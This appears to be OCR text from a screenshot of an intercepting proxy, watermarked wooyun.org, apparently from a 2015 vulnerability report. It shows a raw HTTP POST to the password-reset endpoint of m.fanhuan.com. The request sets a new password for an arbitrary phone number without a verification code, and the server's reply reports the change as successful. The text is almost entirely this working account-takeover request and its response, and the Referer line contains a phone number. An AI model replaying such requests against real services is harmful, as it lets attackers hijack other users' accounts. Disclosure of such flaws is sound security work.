 Go
Cancel
<
>
Target: http://m.fanhuan.com
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /my/ResetPassword HTTP/1.1
Host: m.fanhuan.com
Content-Length: 59
Origin: http://m.fanhuan.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Linux; Android 4.4.2; u9180
Build/KVT49L) AppleWebKit/537.36 (KHTML, like Gecko)
Version/4.0 Chrome/30.0.0.0 Mobile Safari/537.36
fanhuan/2.7.2(Android;Android 4.4.2;Scale/2.00)
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer:
http://m.fanhuan.com/my/resetpassword?phonenum=15879272010
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,en-US;q=0.8
Cookie: Hm_lvt_1bcad00d11bc7d8405efc6948a86b21a=1434986494;
Hm_lpvt_1bcad00d11bc7d8405efc6948a86b21a=1435034320
Proxy-Connection: close
Connection: close
MobileOrMail=13333333333&NewPwd=zxcvbnm321&RePwd=zxcvbnm321
HTTP/1.1 200 OK
Server: nginx/1.4.3
Date: Tue, 23 Jun 2015 04:39:33 GMT
Content-Type: application/json; charset=utf-8
Connection: close
Cache-Control: private
X-AspNetMvc-Version: 4.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Content-Length: 47
{"Code":1,"msg":"修改密码成功","days":""}
www.wooyun.org